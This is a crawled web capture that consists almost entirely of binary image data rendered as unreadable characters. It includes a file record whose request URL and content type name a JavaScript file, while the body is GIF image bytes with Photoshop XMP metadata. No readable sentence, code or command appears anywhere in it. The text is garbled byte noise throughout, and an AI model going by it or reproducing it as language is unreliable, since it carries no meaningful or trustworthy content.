�^?��e.��b���qV����/g���P����x�P�ƁN �] �a���]hpt��\@gxe#~^RV���c��`�?ne*P�#�h�怍�����S �S��Pt&�[���S��T��1.c�t�4>t�Lnc��a�g���_@gv��g�戎`>�hV�[Y@g��j��j��p��bF�ߙN�8�iqN�]��VJ�N�j7��L��� x@�b t�J�k��Jl�6�<�fk��壟��j��j-V�qN���ܱ>�O(kqV�H~ �g������]�b�]�v�����^xl��f<��	�fU�b@�jq& 8����m��m�n��ꕞ\0P�^��6�#Pn}�g0�O��ݞ�u]�F���]��]��]������vN�A��F�{xhæ�>Vln�Q�bB���-�-N��Fh�Fk���0�����>��݄0�Ն�]`�p,pj=�扖�(�[���#��(q?qW������t��}�&��gԭ�SPn/mh8q �gI�jP0�"F�$�I(�X�n���p���g��t� p�V0���.�SX��e�l2��kq����P`:~�s��S�p
����mtq.�G��s���fn�Nt��1W�̾p��^c5�N�8�jPpx�tPO�'��$�o��o,glt��@�rB���j1G����1c�U�& �>p�^�6�q�p�~m�v�'��h��i~b(n�q��Wqwq8���V0��͍_o��^�i�E�v�?�׵���ݗޅX�N8r�vr$�r*Ge+���[U���e�eW����1'i�Gtq�φi�ep��V��M���� `Gm"G�Mw��-�Ƕw�s��f'���s�s�P��W ��y���uqp>�0�u{��S�Ihg���u� ��J�]5?���M��-h�t�{/�)���?�w��~lp\�\5gi�G�h���2^���pqv�56r�Gm�>"g� �F^�gdge�m�Oe��hܳw�t�_���j��P�o����e0k jJ6t���M��ܭ�X�d�zAH|@^t���R��Î�+{-����F�/��^߶��1�ܱN�?��mu�d��}�������]������~��7|q6y�hj�������/_h���������K� B�|z�PA��#�'� � BP � � ���J�ҟ.%�P�K��br)0��B�6���(R*Tj �L�@�2HL%��~���U�*P��E��OG�~B�2�Ç/Z��&���)�0�ׁKx4�E�a�q9����hСD�"=JE�FϢ���)��$�v�
�_�Q9|B�P�'��^4�;�0�e-B<��#H�"�M#~7!b�	���K�F�R��x���#�^��ҦO׆V`^���ZI��O�)Q��y��G�*.{����p��G8��I ăP^�\B�,���iP�\[��Xv�A2�5bT��AGh&[a���	%TCt�p�[2�Á~����?(��
8<��'���dGM���H%9pBO
��Q�=�d�N�A&��w�)u�SP��z���K:��Pp�E�Aa�␑8��6)( �@�7 t'�(A7h0)��@�>� �(<j��Od�Y�e�=����*���fW��ę�c�@�Wq�@
��9%q�XI�4 U�� ��$mUf��5"e��GP�2��	嚫	`��#*��@����!,)�1'B`�i����t�n�F	�?p�? ��I��b���nI�9f�ۖib�)j&.�SM�y��IPia��_���"Yi��B��
��9��{�I4�d�J-9z<I'� <dN�n���&��?�+r�/�uDiq��2Y:*��'*�|D'#�К/�R�'k� %���L�fB�X�)d�i�݉�����FTZi_� �q������I���������ۣ@O�&M��J� ��D] vb>v�����䚛^B�( �Wc�ы[?\��'�n�P�L��2��q���z�,B ��	 ��O.D��7<)�fJ<Z|�OF"�^(`��y��5	�P���*@��&90(`1K����� 
 Cm���,#IGJ�E�B�-J	r�/���&Z-�&e�]�~��Ք� ok�3���<ɑ�dA����%f0.}��F��P�/�[�J��ňI�K�c
'*��DTء�|�sQ+CT�і�$Np�q��>�=J�TTq��:�D�Ѣ�t�܅qw��u���U�\�jc�'��ɑ�ulH9�=>��U,��T�(,fq0��F�U��<�$��C6"��D4����D;j��D���$���$�PeѲ�BrZ4���@E&2��i�Z%��K����L�0�ȧQ*��j�)�$HVj����젟;��h��=@ z�$� �� 
�3P�A�h2
� l����G/zъ ��h-�Є�� �!ސ��S:P�n�. =]�N���/�`�E��Q���/ u���P��� �!vZЃEP��@�?�;PD?���5�8�A�ҔF��(F3j� t�}�(H�J�Z���E-�҅ Dł
����;�i	��T�6��K��g;�T����!�JB���*!� ۰~����-�V�Ԡ-�k"Kػ�4{�kl�Wq ��m._�����T�g(J� T`3 Bn������!|�Z��T�I �QA�Ԧ���Q}-LaZխ�a�Y�zS�Z�����
 ���P�!��`��(�^��W����h<V
�� )1�.@����%j n!^����%X VS�٦�ѐ/Ow���6�^��\��}� �-������զ5��*x��xAX���U4�MF��P��V4����3�`�AB� Ģ4��⠯I�DA~ uxw"H�� i7x�:��&<Q��A�=�<1Ap�<z ~  լ��� #�@�]�$ 1�!l�G���ZV��taN�,��
1' ch��g'�(Nxha)*��u���� ��� ��6� (��9Lb���2h�Z`DP�(�����|�H���	�#�\�� q1P��C��� �q�z��!�Cb.��l��0�� &�rL@�c' �m�F^��D��gPgqi�3  H��LlL� Y�DH �-����؅����C#YӘƂ�1jA����'(!wP�=G����}|�=$���z�&�u@$�ax����g�aH�7dQ�Y@ 4&��拑'��	p��Z�b�� k4/�$�|�"�T �p_<�3N@�� �.N���G�q�$$�.l*!��K���A���������;a���?���f'C�i@��b���.� 4g8L4*P �B U��^��A���q�.hD/��$�D� �[ف�pp��,<�?� ����������` A`_�Q l �� Ơ[�B���	���	��� iN���XԊ
����$�Q<$A<���-��L¾y�Z�'I<H�Ză��ÓP�IG�����!@��u`�, ��`AL��YB�Q@0P@��BҠ[�@� ����*���ɜ�(��l�A���K�M
��܀~ ���D��θ�Cx���(@(̢B ���@<H�H�?P�b�-&��\	 l�F�>TA� ���l�P���%[Ġ#����� !S(�(��l���HX�Lhd|�'�A!�
,���!�\*��'PB^@Â�4X��h <��Q�t�><$`\���,�?܃��IcP@h��M^��(��,x��A ������H�@D����Bz�B�e��G
l�{ ��٨ ω����� -��?܍+z�-*'�	�Â����P�t\�?��$�AY*$��>,�$�)��p����A1Ĝ3�@^�B%�*��(_��M��� �u^hPA1@���
��j���������A�cI��2�����E��~��4�%�(��[��JB��KH���$,�8c��B�+X�hA1��"N�9�F�B��G�9�c�E�� @�_�ӡF��Nz�L&�M�@dOB�C܆�8�`D����p�4(�.f /�&��X���,���! ���?��D�$|� L��C��mh�e��J�d6$C��(�_h4 �����l�c�|����׼�A\B� ��Sj&D� �����D	p��휡�MJ_2�� 	�`2� |���\�` )x�_LA��K�B��A�$Ctԙ�y�TX�(�	�
�(�U��}B:�ClB��Q�$xfFJ��%(���A�1�1�"H��e�(�t������ �&|i)P ���^�	 �`�>8E��@�+��%<D@%D/��Y�\� �~lB&�>��
T!�*�8e<�����Gە�.>����m6$�R�l�L�+�A����+��At)h�&4A*lC���H"�	�$̅h���� �����[����������F��$|<l@1<��,�@� -��
��@@�(�?���Ɏڱ�tP�ۭ�?�a��%4l���!�F�A��Vhh�6 �5"[� ��""z���(P�	$C����N��Qh��!]���$�FA�@O:��x�2ح��,n��H�.�.F
(P��!��V��t��ɠ��]\X�@����B
B ���6$��eҎ	h�,�.B�͠��V���۪�B�i/�@ѹ�	�?��h�C�∢��c?� '����B��.��l�����F�&��?�
�kB� ȕ�K̀�BhB��, �l� �-����!���KwLA��Q�_���э��k�����)�������B@��n�(l�H� (��,R��n�*d<�B�Q�LG4�Ɖ<H���?��3�����D��mA4A�nC�+�y�"@� h�7$��m����7L�A P��@'L�e�+�Q���%OU\�7��$]�ā/p}�$�Vb�㟈����'� 4�Cٕ]q��ى��/��1<��E S\D��#!Sh�Bc)`���@���"��� � �Ax�����)ȃ<�@)� �8��@;��  ��\8�%�C ��#��pCWp�Wp�&lB��C�[ B,8T-PZ�XA�V	� �5Ml���0��=���,�Nϲ�� 6�Z9S��*3L�����3T��ƀ+��+�B�0D�+T�%g�(��7��<��A�CCB��r@TtES�D�C�r  ��d�)h��ܖB=T]B�%C�B�YIUT9�S}�O+�<�8(,��5,�3,534B#TS3�S/5Q/uR+3�0�&���sL���?�%��%� ��70�A�u[3�(O�E�@�u��E@�r@��H�t��1��l��"X 4��L�C��U�N�fu�lMg��M��VQ3CR�453�6R+�V'5i#�f[�T��3?O�?G�Y�%_�o��(�[q��]� r'�r��_7�`�4d(J#�J���\�^UT H�!LYk�VT�4�IP�7O�h�6köh�f�7g��0�\A\�X�� û
4Z�(\�Ac�Z7�/�rwBrw�_���HgA����"��u7��=sEa���`6=�a�x��N�7}���f�7l�t�s�O�4���D��B~�wn#�Y��Y�o�[��� �At��3x t_3x`#<����H�q�tu�Ն���t�QWF�j���	�SyTq�gYSٗS�7hPC�y�t����� !�d � ,    � �  � +̘�%ɛ7_��K���Bzo��.a����ћ�L�7�Tgi���`���^�gf�|�©Re��!�	�AM��o�D}C"
	62}H�6�E���X�ي��1k��f��Aռ�g��{��ѷF}ȓK� �/	&�[��7&)���B��B�E"븒v��+W���(f��V3�a3ʄ"!�e�Z�k|�XA'�EU������f����6��cd��;�a�6��}KW�D��<�!=f����o�J f�
v!F0W#(��R�˜0õ�&:�o�8�C �}Æ �`�Ud���$L>0rL>[��� �����sUr�1g�*�!�t�UW�� �@}a�Ww"VX3�!�!�#f$q�z��L|P_KQ�S�L�c� a<��<�� ߼&�h�sa�C'� �M[9��T0�V����1c�urx� ݠ-�e�v�e��?*���QB���ْD!T��S~,X�g�U��QM��� Y�AAk��#,��Vl���΁�U-pe܈~��J���5\.��WD�أ��ɡca=�Wf���D��+uH3��I�f���"�C�,A�	P��������"o��擛5x�B!p���Iz"7r�峦<�Lk�\!$�A_��r_�H�Ƕ�������-(�|�E!U}.��۩/�����d�`.E�#d!��,�����H�OL�5��B'sV8d�h"s�����s�-o�A���A5#X%+�+N���#"��������*ɹRU2eu��3��&�rG&V�DR	"������Ԩֵ���JT� ���	�X"�Y���z�S�]r��c���n�"��#��h�GG�A�&�t�f��4*��d����Hm J �iEZ�q;!�.a�hS�K��N�-c��C8�>�d$���E�
V�Z�G���l0f�K������[�p���H�$��|ԔQ�DJ7K' �6<�)�	�R�ְ�5��l 
:ѵ_�n>p��t��C�?��~,n���hHC
�LF,ȣbd�s]� 3��`8"3�I��Q�:L Mz0���+�@D`��6 aVT
��
@�5>k�&�d.U��緻 Dx8����$�,�ѐ kH���aei���7q|AD*�8�p��H ��n1�uIn��
fY��.&>�"v�"!(E'��-�sMKL0s@��ACU,��1)e%}�䓟�Q�7���9,�tr��5KB!�up0{��)�@K���(ɻ�P�ܫ�m��M|д�ak�c�E�WI|g&;���	p -�Dצ6m�B0�'a9��lH��I*5E�2�,o�=���3�@ �@	�PGGL��PD$�7��fY���K��4��Fd�P@Pӎ$�! D�A�P�oX1*�s�N�'
QL���D;*��0B�h�+����Q�6���,���医<���h�
Xo0��1�9(��1�@�&����>���<v �"Rlb:� �DQ�E&ɒ����	��Um4�X��;-P�<K8P��8�$�He�g�K��a��#���*qT��<z��y9쬙d���F>��Gs9��;�`�;𡦂
b�@ I�#��E�`���S��W���6�aĝ"+�=�C��b�?^��QP}�B�<sI`	�=�NX�{�$��?��o�1�.9��^2��`_��Ns��=�kx5��6���x�i]����W����(���b+�n�JD��\rx�-�KLb�1��{k6K��8R$6UViY����:���o�P�)5�(��c@B6� "@!c�M����Tq�Nqp ���&98��Ss��^�i�t^�$м���A�g��D�2�#
VC#��4䁬y��j�}җ���lG(�WlYP���(@�W�b��+���W Ա�M�#$�e�����?B�k���[�x<{��-���\襮j��΀�A�#��L�B]"�)����j�'���?��I�Qc�H�A:A5j@6����-��D(�#�a$X��c�䯬Q��28aq >�l��{��@��XlA�F/�#@pcAWo�I�CMa�J�{A��YQ}�7��h�N<�P�� ئ�]��4 �(��z��A�S�> ���
q�&�Cͽ�ӝ��b���ud�{e��
�wy"�#{+�g����(��!�%�A%Ҭ�Fu�9����)h����`GB"~0tl ������Gf�UY���lC1�c{�n(�4����Cy6�d����Y C�vW)��{tg_a5)WV�i��A�J����[#N�;���]P� y��%N`t�"�fY�0�j�&N�E3�'(��z���+�T�2l��g��^�`G�^�^�3r�P�p$��r�  cDK��9V�@Qϡ6Ia��s/�g@�p ݷNP���t �/D��U�C�fJ������p^��;�z�'v�Al�wUC�AF����T:Vh�uh@p$����6>�DH�4]�m�b@>�W@��dPgp����7@yP�FU�0y{�\<51[$z��>	���W�+v''�W�T͸��cp)�'�v�U��w�Z)�mU*��MđpiE�%
c�0 ��/�6@0�'\�@%5�� ,�:����,B1��f�q!��u�e��q"�v��X{o�8�o�A�Cr��L�VBÉF�|Wxh�Ij#
|�;�m�r 	�!(#�%��C
o�*��>I
����vPk���A�0��p�ȃ2l(T)���U��^�vU�%_ @ Өw}�
eTC/�2�ma��!`X�ΰ@
e�60 5�l�D��=�E �aa�,"��H��9�B3���Ȉ m錟5$�@ ���84�C[�sf�%]H�G�?4P]�x B'�@	7  �H�x@;�i �S� !p�<cq1�ى��p�8_�V���r@w�p�Lu�X�U�0r ;sa�GK�i�C!�T,�IoI1H@��O���6`|	yB���Z��H���@B���yҕ,	4b�i'�S_7��(vع�){��{k���A9�U�8���KMC[A�]06�i3p m��]�0p ? ����}N�*9Р��4�D�t��t�'�f8ء��z_�k	��Q���U�)�B�g� L���ae �"lP���?R11<�� P@Bpx�hg@����:�}EG
9��@�[P0c�Cxȟ�gua<����Y��)��"zB"�$�<pG��#K�L�)ç�Gk@A6*S��,P2k�Sj@ec`��{I���%�G
Z�`��5/�H����W�(���6$�"$Bª����'$�y�	��@�J"4��w��M-0x�N�B~@�
�K @Њj��ZI���;p ��D�	����HQWf��~p3HʡJ�
y� ��[i��H.$���m`����!HM�2Są���!�e�΀�y;t7Ɇ��k�[E0Vj"+�%�	w���!��z���x�^�g�n��TY_I$mk��t���0|KBT���VSԧ��S��?�u :�: 	xiR˨j���}N��j��N�g�/8O �/z-"���-{��1�m;�w�s;��jlIrb	�sЫ2$H�����/e��(@@:p�]�@@dy��Kz0:W�Z��Ɵc�cе[�Д�����u*^Y������UIwt;l��,�{�Ы_34i��+H���65e@9m0 Y��P;p⠨{y ы��8yߧ���O��`À���pő".K��k��h�����9��㶒xK�kw�;�� �6y�7&�D~j�RF~�:@:p�Jg@���>��:����ڵ�$\�v�����l|���8�m�k��&q��q�^rǢ�Ppr
u�H�V$3(����	��;�S
�d@R|R+��P��:`��dj|��0�|j�&x""f����Ƒ�z���s<�y��W���yK rp�au$!�$Y`|@+g" �P�\�DS*`q�U�9�0 w t�0��{ >I��w ��	��c@:RC�@ʯ`j`��*��貥��k���ï$G�u4��b�����e�eP���
砸��� �|�z]xП� F
�͒��Ő����w0���V 0|�P�PU����;-��+kσ��nk2̪�9���gG�YЇ��p��
�7&�zIŸ��{����Qǎ�G�LJ𼱐��Y�;�n������#,5��5]!`�[�|g��i�,�����s, �)4Ԋ�^�k
���@ RM�-w)�WA �E*�dp &��\��D� �6@�9  {Y��듷Э����
v�À �0�"�U�~}*��|���<Ͳ��uD��tܾw6rkW��Xh���P$���S��� A��@�AP�R���xj8t6 ����%I�4��PINp�@m�
��H����shv@��O*�ʭ,����Ћ]Ïm��wUmZ�"wh���KP���������&`} yi�& o�W̱�Ut9�?i���*�Y0�U��p~�u`1���h��j����۾E�ם��C�҆
>��`�Kમ�[R��޷)vC�J�d���ܼ
kݨ:wtH�W�
?>4Y��9�>��z�E��Vn��KM���-$�yG�֮BXÇFw� ��K����T�,��h�Ap�]pţ��#��M��kH
gr�G���D�N�Y��\�@j�,�@�8��W��Н���ph����U�)m�p�� nμ�d �*���K 	� �h� j�y��E*\J�,�:��½D�� }��^4�����=����].���9B�l'��^v�/ զP�P�����A ���x���� ����>ڦ1t��B`�\b��Y ����,W��UO�	wX,���m�]�-����)亮ˈ�}h� � ��n��2�2���z�A�������]`�BO��}�T�s����bo�?�v�f�X�	tY8�P�n�wh"�t���YG�gI��0ի.�]��-4o��0�P��-�g �i=�>��@��A���o��b��B�Sp�����~����p)"���M����-����P�'�{p��6v�����~�����d`0 d$(��*:6��A�J-�Ԭ�2& �3Z���!A�ăq@�'[���'e��HS�M���4#���@E8"`��=E�'��)���D#)�g� �H�.]�t�z&��K$�]b0�H#�@!�6,t�E��,D�@y��S˘4Y���#�Y�r%��-�L<�� ̌&�Ӵ9N�::Z��
o$��
��P4h�ւQK�W X���j���%���ۅ�@2wi�K�^
}�V!"J&+�W��y�e���L�\%�N���f��A�]�tϟf�� ��3�2�2:Xb���2+q�+����4dn���� �2��X(5��.��/�v`B,� 4󡤌ԫ���������3�v"-��D��(� m	��M�2��3x�e�.,lΆ0�K�� B�z��́ȠA��P�N���
��k�O �{�D2��kX���2�$�I���I�%�(S�3C4	*�@�r�A9Ш0��&5��L5�S�6�%W��"E�"�3���F��$ҕ:�	��4�h�FE� ,Ӷ��2⏧��d5�H�MT���,�B+W�gް�k2��M�.��D����;I!����(v>�r�/R�[�sGCi�:�!>��5�cJq�OI�x
h�D��)��@w��07�;�B4��J�%��.�p�!6�3a'��`�2c�6�y�8�k��/ ��Ԛ��1H6� 1�-��>�vJJS3�Z����Una�܀(�̱pְ�.�%s�.�~.��`���3��h������>qd)s�"�A�4^����\�#���J0U�@�Rf�49�U��f��s~p����B�PU��p�X�����78X��� ��6�����@B|l��:��@��s�L� D����f��Og_R(�LAJ��٭�Y�m�"���mxbɍ8�3��+É�s``�.����6p�'�`0����Mm|+Ėa:�>�a�P�*��p�ů/a]�(���l���OD#�s	��`�r����A���r6+�}Et��Ah��B��tG0w���s�1�~�B_֮ k�@ w\a��g���~�j��\�������`����6H%�8<�OU~��U&8��a����A�`#�:�Ƨ8��-��a���k�B �ϐ:�����&@��� �.G��@$�%�4H����p���F,]�J��JQ^%yg�KV�4"{q����7�v<�ŷG�Qq$�	 ����~�C�~F��֬Ɛ�`%�B � �ʅ+�!)�E9:�&
b�9���V�'��
j��*vАwf
n�,�CZ��Z�>��|�/3F���e����5�ʛ@�݉���GD���P��	��-Q0L��h�DINd'"D ��t��X�Y�+f
񑏅��g^���� u�D�7���A�-vBԔ�e
�$��v*uxgh)��vM�RiV�YHߒ�ӢH;#E6��aY�B����y��E��B�Y��!�絾�	��&�1��d���
TK�T�u�$c�X(��h�+Kr�jn�R���X��b��`��h��C����;qn �
K�w,�a��A�<�	�RK��)s��\�#�uD`9H#�XrA�2 ���U�^㔥+�^-h�
�H�@�c̢�a���mm��Ͽ�nx˧�`M����V����d���O��h�G]�@�`�?ԁ��ap��DF��j.�o]�G��P�fWp/v����Ey�(���<3�%�TSD�r@n	�):��-������D&��I��3р�`,��ɠ�Db�oa��V��%b pUȍ�
LX9�3��P��Gj�,rM	{d����;�Ԥ���K�O]� ���H�>E]K���bhdj�=�a�J����"�
����KsD h���ŵ����gi�T��Y��w�+��5��	�p���.Ҝ�!M���c��J�J,� �@EF 4u��eq�;�m���]��u��A����a�H��*�EC�F��#��щv� ��������e��ؑ9�7�da-���*F �Q��Bp��Ynfu�ۊl6-�yS�!�}�y~����E,�w�N��x�ð� ��`kG�uvM*�X��AA�Rd#��)m@�u%��o�� �p���%�fB���<�@�/ށ"���\S`,���Ր��A�{��w�t�����o'D���W�Οk�!�R괺��ad,�hL�
!�� �fy�$���T+�����ܻ�s������9
H@~C��˓,�X�)Ds�8���la�롩�([�K�2OA���,�+�$�4`9�2��` � �a9v��ɒ�	�3�.���� ��[���K�DB�>&��>�+#�@
t:)��B�8����+�� �%B��Z�:����[��s� ���S�;S��B��A�ؿ.����9�K�������1%d��/<4�Z��:8�s#�z���ؖI��p���@�!/�q�лuP��Ӎ:�(�@,Q7؃EJJ���W�3߸;ݣ���{� |#D$DB&�<��c�����y�7�D<8̏��m�Fn�Fo�FpGqGr,Gs<GtLGu\GvlGw|Gx�Gy�Gz�G{�G|�G}�G~�G�G*� ��Gh HGG H�t�b�F� �Gsd�~���~��s� �� ���>��O����0�o\�O��HHV��~`H��,G_�H} ���F�� ��*x�g�����$��� �� ���JnlJ��In�ȋ����J�|��āe���I�\H  �E�Io��E��E���K��˹���K�L �˽�I]H�,L�HmL�����\L�Kn|�exɖ����H*0˛G[��)�F�͋�G]M�t��F�tLm|���H��F��Mm��ā�$�K��>x���J�����LMm\�h żHx�>N����dI���˼H��I��Mh ��olˋd�Kp ����,O�$�XM@�d�hN�\���J^�Hx��|ɲ\�0����TK (P�F�\�iЅ>�xP��˸�K=`�z��~`����P��QQ������쇎,M�P�,�O(Q]@��FɼQm$� ������h��p _ �ip AxP%��oL�G�����h �J.M�g�ʃ\�]M��HH��R���)UQ���ɤM����ȴ�N5P"� �` ]�&T'��G��y����gh��샣$�-M�5����`��Q�@pQ�$�|Δ����� �@mUV}Uo R ��t �|�%�H��UJ(5O{�˿��X��TIuQ@�� -�F���h5����8SǄ���F�t��,K -�EXK>�M�ԈL�^]�^��C�zl �l UH�T@�g��mDQi��h�U��Ss���N��Qq���sM�\mR^�U�.��_M{$Vc�Tn�� �e�J�t�~��W�샎5S������:����0׋dRm|Р�HvuWD�G���\�+EV�������Ք�4He�(I5�>��O�ΖTU�d�[��V���؜��m�YA�Ɵl׌�{l���-�[.��gXڋl����D�4e������?e @I���Rn�V����$�m�S���~xPnTW�]W��Wz�P�La5]�,��P�LQ ��T��ٝ����|�n�QP�����5г�U�-�]�\�ظ�ǦT�t��D���H���H W�)e�VU����m�YU����m�\�]۞eW�|W��ǀ���N� �UMi��~Ѕ��m�Z�����������mD��U۝�Պ�ؠ�G�|�����J�UΔ���}M�}I���p��E�<=�Z��"J�m��Gy�����Х���mmL�� ��bM���K�����8m�e���M�M`�U҉�ط�XXލ-ʣ�ƣ�߼�֩�࿽H��O�dQ�](əM�REXn�Y�S���n�S�E�A]��Fvu_��b.��+��~��m�����$���J����<ɯ�F fIn$�o<��=�[�b]�F��U-�_.F̣5�0��1���֓e�5b�̽��q�do�\>WB�\�� @.���	~BVJC�R.�T0��]ڽ}����%fX��F��Q)>W����Ƹ-���ǿ�e�u\�4L�l�g��L�ϋԅ�m�ߔ�����mS�T}T}�m���٠�F}�I(f)}^�S3m��l��xUW����th�d >U`od�Ex�f�{f����$NX���l��ec.�7M�vL](נUW�M}@�y$X�n]��ȗF���䋤O��̛.Xm�n�X@^�4 jy�a�a��b��`�=j���6nj�,J*`��nk�6�[�&�K`���K����l���G��qD�����iL�in�]�e�E�i}�EЇEXTqL�KH�~�4xH��l�m�m�.m�>m�Nm�^m�nmpT�*��	�����0���[�`��CL�:�i�l�`�| ��(�Cɇp���y���n�f�p��p@�|8���y`���!]��>nFXȘ�p��poʂ(�3?��^[i `�o(��� �pw0���H�,�ǂ,��$�H�a��΁*X�����nyP>�˂�?60n8n��N���FYq68��qy�q�8��(	Ȁo���|@���|@��p6��Ga'�!!�(���	S ?���k�����J��,@��">t ����Fn�
:5ne���k8�y8��-<��Qؘ�R��ƃxo�`��������k�����3$�p�˂;p��o��t$p0�1�Q0*�����,����� ��j+�8>�)�I���+���3>��G��B���X�p��*@��V�0�`�DG�����~oF�nk򐐇�k�(�+@�5�@�'��'p��r!��0POXY�����m	6Ȅdh�O�l(R�;��G��6 �6x_����$��M���X��`F�QЂ ����oc����v`y ���������B����1��-�+r_Q`j���j�H�j@zjhw��z_T���\O^�h��|�	P����Pg����l�X�Vn$n��M�ȿ|ih��t �|�+ y�����S�� ��r��i�$�i��o[A����wh�V��o�m��!�101��6��Am�o$}j �O��md�<�{�׷�<�i`H����^��5�f�H�d��|������� ��Fꓔ�r�(�(�e�~pŁx} ������F�o[m,�����|ex}m�yH�|��Q�'P�1P= =*D��Jfd����!ĈO@HV�����a��!*T>FLpB"���}`�2�O�:���'���r���n<}6�m�K�R��k&�S)A�>��f������3a���W�c�f�<T��\�+}��O2����1�g�I]��E��y���l�8&�1Ul�[��S.C�"�g���)�C�������փ�56`͐���6/�&�1�]B�\�N���3�	O����	8���z2�¨�3������ek��c�l�X�ͣ/�O�<MY�fJ�f�ؿ�&S\p�I��f�D&���h��=�"9�0bO�2H'���C~�c�Y��Y�=t�?{�X��� q5@fQ��C~�����C<Pd"O:�8�L{����I0�4�@��?�L3�C�"�drъ��)� iO E�zP8FV��$���f$ ��YdQF4PeP��m�\o$C\�}@B{Q�	�S�aE'����&�⥗���ǘe
h"bp�i� �=��ō��%�
�zt�����V�pe��08D�Ye��K����C��{�
��2L�����=��Gf�pR_}��a�}�N�ytS����S|�C�È�a�bZ��͟/���S��q��)qDo���	�� /wA$�Ì���2�f�-�� ���7�@��ed"���E[���1ćM;�4�!�		x� �+�x�p/�Cm2ٴN;1��\�'���_oQ�Q2��u�}�y�����h2��u:���%z�V�5\�1��K9��FοF?��h��)���ŵ�raԞF@�!ܢܑ�_j���p$x�X���t$m��Ne#k��Y���C�~v�;b ���3����1HW>��	����y��Cܚ�'���u�.����kW  �B>����7 ��N9��U�iL�hE+�! .Ȫ�ژP���-��2ƴ!@(��|��� Ff�[����u�^�H{`(��l'���ж�<�v݉C�s�n
��T<d@�����<�xY���2	� �0P��Xczʃ���C��Ő��D�I	Yȥ┅7�a`�>��j�z������׹�����X#N���Y��,�g>�\VWQqT�#���$4ma-؞jc�!����GR�@�#g�QC:B�؁K���?���6���C`��t"���xA�#R0G3��-�Jb � ��HA�C�;�7�! A��Pg8���������1M���zH2�c"���O9�?�W#؍�pxW2U-�O"���-�Љ6�o<'�B&O�	�0  �Uhf�@f�!�P'<� �"��h4$�Xƈ#'x�?V� ߸�6+(T\d؀����	�s�`�R����P�gp|,�� �R�1��&��f�t��D}����'�h�?T�!p!+j�0���� x��~�!e��+����a�n|h�f�CxQ�	!W����od�$mG�R:*<�2(8H���!.�x\���	�`A�1h�`�O��Q�v�î�)[�w4�t�`� ��6T.�c#�1bOS���ʋ0�#	�]�,f!/�B���Q���x@D;���K��cxD6Ҡ�M�$0�k�k����hG>Z`[\�� �8�л޵,�fZ�����Fn��V��e<�;T�!��#��Nw0�������4���Vf���ƈ�&,"��)^��
�7	�/!���JTl��:�0�'���ָ�;2�p A ����(0"��B�b�g��`A8��k���H����$lz��@'D�W���e� ��8ֱ�Ȁ��k���Z��1�퐁Q�Z��{%5C �����l��O9�� �0Cf`��!	_ �@�f���r��{�y�:, Ԑ
��
c�r&���P)�ʏ�G�Ua�y�m�4�7���#����],c+���Lć�i=������5tm��`���x��)�c�Z��ܓ�%P	8[�3����/$A� �#��m%m:�8�G82��b�����N��
DC� ���'����Wv�~�@A�N��"�g�_���:ֵ���3 �p01�y�:1u�|C6���.���f��	�h��1O� �6k[r��� ��N�sg�7��@:XC���	�#<��g�����{>�0 k����_�9����[���۷K���B�G>ޱu����d�7�r6t���;߿�Oq C�@�* 4����0��o^�����az8xO�,�����d� ��@ ��( ��M]?��њ�I`8�"� ��^�%ܫ!߭���`�!��Y���]ǁZ5��� D d_�����}�( ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241021/8267dd7310f5921e22e09c07083d16b8.js
body_size: 14624
content:
GIF89ad d �� ���hVFɵ���vzeQ�Ųh@*Ԭ�⼨ˬ��ú� �Śx��d��U�vg������
	Хz� �� ��1�N6*��y�P�ə��uSݺ�� y֫�� �vmf�zfԴ��Q�� Ī,l��������g��zҼ������ȴ����x���ױ�ʺ�wbM帊���ͱ�o[J�yf� ��K��p��6���ۛ�����Ϊ�ӿ��e�ұ�˵�۲��"��R5�e��=�������� ����Ӻ�̫����޶������ݦ�n֏����̦����Ŗm��Ӯ������fF����Y̶�rж�捺��ÇZASIB���Ǡ�jZ��^������Ƥ��m��yt���į����}o� ����Υ�;-%ߺ�����.ʴXx������3!qL��︥���i����kQ�����ٳ��%�����'{��n����������|�������sZ�a�~��r^N�L��r]aN@�HycYRݽ��x�ָ����t��q~��،��������8��ǣ���]�ty�����p�<`�w�������ũ��
���}�`Dĩ�oe\Ĉt�\M��dݸ�ؤ�ء�����������}�����٩ZC�o`�dh���/�Ѱ���������gs風�$�tL:�b����������,��7-���}�������	��
���̀MU�?9�C�����i�F0��ַ��b���<����0��"��r��F�rz� ����������������Ϲ���������dgl|b`~rn�˝r�c��� ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:E5CD61AC87D011EF8D8B8AE9D7DF0840" xmpMM:DocumentID="xmp.did:E5CD61AD87D011EF8D8B8AE9D7DF0840"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:E5CD61AA87D011EF8D8B8AE9D7DF0840" stRef:documentID="xmp.did:E5CD61AB87D011EF8D8B8AE9D7DF0840"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � ��t)@�Lld�ĐZg �6,߰�<�#Ǒ���0C�]�� #�ϛ>bJx��72s��)G��=?�T�O2�a�!-��H�X��ƍ?�,�e���R��cg,Λ}�]xc��Ιp�����ݻx�^BZP)S�2d<<bX��0�i�q�V�]]�D�b�ͳ3/J���[�8??�yh]�A��p	�BJM)ዊO*��72�*Ó�'�&I����>}�p�B��\s��/ �՞�����*���"D��g�*���.��v1�fL�}Ƅ(0��ALq�g�1�v����]{�R��G�D�U��n��VRp)u�E��a�cȢA�@F,��������ݍ��冃*��B2DdUX��G!���W`��3 �BL@H8u|a@|L��;=PC]8��]i?���R��V�ma��V���dI\��q_���iR%7� �Zx@�,:IW�=")������{4�&kl2D@T����2yĞo��V
